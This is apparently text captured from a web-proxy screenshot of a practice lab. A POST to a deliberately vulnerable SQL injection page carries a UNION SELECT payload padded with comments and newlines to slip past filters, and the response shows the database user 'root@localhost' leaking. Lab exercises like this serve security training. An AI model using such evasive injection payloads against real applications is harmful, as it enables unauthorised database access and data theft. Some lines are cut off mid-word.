 Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bi1bc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union
16 /*
17 xxx
18
19 ss
20
21 s
22
23 /**/
24 DISTINCT/*
25 xxx
26
27 ss
28
29 s
30
31 /**/select/*
32 xxx
33
34 ss
35
36 s
37
38 /**/1,user()&submit=1
Response
Raw Headers Hex HTML Render
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
877 </div>
878 </div>
879
880
881
882 <div class="main-content">
883 <div class="main-content-inner">
884 <div class="breadcrumbs ace-save-state" id="breadcrumbs">
885 <ul class="breadcrumb">
886 <li>
887 <i class="ace-icon fa fa-home home-icon"></i>
888 <a href="sqli.php">sqli</a>
889 </li>
890 <li class="active">数字型注入</li>
891 </ul><!-- /.breadcrumb -->
892
893 <a href="#" style="float:right" data-container="body" dat
data-placement="bottom" title="tips(再点一下关闭)"
894 data-content="变量类型为数字">
895 点一下提示~
896 </a>
897
898 </div>
899 <div class="page-content">
900
901
902 <div id="sqli_main">
903 <p class="sqli_title">select your userid?</p>
904 <form class="sqli_id_form" method="post">
905 <select name="id">
906 <option value="">---</option>
907 <option value="1">1</option>
908 <option value="2">2</option>
909 <option value="3">3</option>
910 <option value="4">4</option>
911 <option value="5">5</option>
912 <option value="6">6</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="su
915 </form>
916 <p class='notice'>hello,vince <br />your email is: vi
'notice'>hello,1 <br />your email is: root@localhost</p> <
917
918